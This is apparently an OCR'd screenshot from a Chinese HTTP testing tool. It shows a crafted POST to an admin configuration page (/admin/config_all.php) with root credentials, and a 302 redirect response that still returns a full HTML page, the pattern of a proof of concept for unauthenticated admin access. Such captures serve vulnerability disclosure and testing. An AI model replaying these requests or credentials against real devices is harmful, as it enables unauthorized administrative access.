 Request
数据包扫描 热加载 构造请求
1 POST /admin/config_all.php HTTP/1.1
2 Hos
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8
9 user_id=root&user_pw=Root-123456&login=%25E3%2583%25AD%25E3%2582%25B0%25E3%2582%25A4%25E3%2583%25B3
Responses 46432bytes / 348ms
美化 渲染 1234567
1 HTTP/1.1 302 Found
2 X-Powered-By: PHP/7.2.1-dev
3 Set-Cookie: SESS_IDS=97uachbdvjo739fgfp1t5950q8; path=/
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: login.php
8 Content-type: text/html; charset=UTF-8
9 Date: Fri, 15 Mar 2024 13:55:26 GMT
10 Server: lighttpd/1.4.13
11 Content-Length: 46432
12
13
14
15 <!DOCTYPE html>
16 <html>
17 <!-- ==============================================================================
18 ▼HTML Start
19 ============================================================================== -->
20 <head>
21
22 <!-- head include -->
23 <meta charset="UTF-8" />
24 <meta name="viewport" content="initial-scale=1.0">
25 <link rel="shortcut icon" type="image/x-icon" href="../images/contents/favicon.ico" />